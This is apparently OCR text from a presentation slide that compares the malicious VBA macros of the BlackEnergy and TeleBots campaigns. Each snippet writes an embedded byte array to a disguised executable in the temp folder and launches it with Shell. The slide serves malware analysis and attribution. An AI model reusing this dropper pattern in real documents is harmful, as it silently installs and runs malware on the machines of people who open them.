 ІНТЕР
Init25
fnum = FreeFile
fname = Environ("TMP") & "\vba_macro.exe"
Open fname For Binary As #fnum
For i = 1 To 768
For j = 0 To 127
aa = a(i)(j)
Put #fnum, , aa
Next j
Next i
Close #fnum
Dim rss
rss = Shell(fname, 1)
End Sub
BlackEnergy
ПОРІВНЯННЯ
ШКІДЛИВОГО
КОДУ
BLACKENERGY
ТА TELEBOTS
Init193
Init194
fnum = FreeFile
fname = Environ("TMP") & "\explorer.exe"
Open fname For Binary As #fnum
For i = 1 To 5841
For j = 0 To 127
aa = a(i)(j)
Put #fnum, , aa
Next j
Next i
For j = 0 To 99
aa = a(5842)(j)
Put #fnum, , aa
Next j
Close #fnum
Dim rss
rss = Shell(fname, 1)
TeleBots